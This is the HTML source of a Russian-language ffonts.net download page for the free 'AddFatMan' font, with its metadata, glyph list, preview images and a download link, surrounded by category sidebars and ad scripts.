blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110180</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,654</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,402,205</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2093</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110180</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,654</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,402,205</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Galafera-Medium.font" title="Galafera Medium Шрифта">Galafera Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Business-Matter.font" title="Business Matter Шрифта">Business Matter</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Calanthe.font" title="Calanthe Шрифта">Calanthe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Love-Me-Valentines.font" title="Love Me Valentines Шрифта">Love Me Valentines</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/September-Rain.font" title="September Rain Шрифта">September Rain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/GreekRolls.font" title="GreekRolls Шрифта">GreekRolls</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Collint-Billy-Free-Regular.font" title="Collint Billy Free Regular Шрифта">Collint Billy Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asillynne.font" title="Asillynne Шрифта">Asillynne</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marlinton-Demo.font" title="Marlinton Demo Шрифта">Marlinton Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stellaria.font" title="Stellaria Шрифта">Stellaria</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chubby-Piglets-Texture.font" title="Chubby Piglets Texture Шрифта">Chubby Piglets Texture</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Homework-Signature.font" title="Homework Signature Шрифта">Homework Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Handmade-Notes.font" title="Handmade Notes Шрифта">Handmade Notes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Guadalimar.font" title="Guadalimar Шрифта">Guadalimar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simplify.font" title="Simplify Шрифта">Simplify</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Liberika-Oblique.font" title="Liberika Oblique Шрифта">Liberika Oblique</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Camellia-Signature-DEMO-DEMO.font" title="Camellia Signature DEMO! DEMO! Шрифта">Camellia Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Good-Old-Days-Regular.font" title="The Good Old Days Regular Шрифта">The Good Old Days Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- AddFatMan Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Futuristic.html" class="freefontsbreadcrumblink" title="Футуристический">Футуристический</a></span><span class="webfontsbreadcrumb s24"> / <a href="/AddFatMan.font" title="AddFatMan" class="freefontsbreadcrumblink">AddFatMan</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">AddFatMan Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/AddFatMan.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/765/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">ADD-FATM.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> AddFatMan  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Altsys Fontographer 4.1 98.5.24</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 74</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/AddFatManA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/AddFatManA.webp" alt="AddFatMan Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/AddFatMana.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/AddFatMana.webp" alt="AddFatMan Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Comicker.font" title="Comicker" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Comicker</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Passeig-B.font" title="Passeig B" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Passeig B</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Cusp-Globular.font" target="_blank" rel="noopener" title="Cusp Globular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Cusp Globular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Cusp-Rounder.font" target="_blank" rel="noopener" title="Cusp Rounder" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Cusp Rounder</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
